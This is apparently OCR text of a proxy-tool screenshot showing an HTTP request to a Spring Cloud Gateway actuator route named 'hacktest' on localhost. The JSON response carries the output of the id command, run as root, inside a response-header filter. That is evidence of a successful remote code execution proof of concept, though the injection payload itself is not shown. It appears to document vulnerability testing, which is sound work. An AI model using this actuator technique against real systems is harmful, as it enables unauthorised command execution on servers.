 Request
Pretty Raw \n Actions
1 GET /actuator/gateway/routes/hacktest HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 0
10
11
Response
Pretty Raw Render \n Actions Se
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Content-Length: 228
4 connection: close
5
6 {
"predicate":"RouteDefinitionRouteLocator$$Lambda$1054/1712506045",
"route_id":"hacktest",
"filters":[
"[[AddResponseHeader Result = 'uid=0(root) gid=0(root) groups=0(root)\n'], order = 1]"
],
"uri":"http://example.com:80",
"order":0
}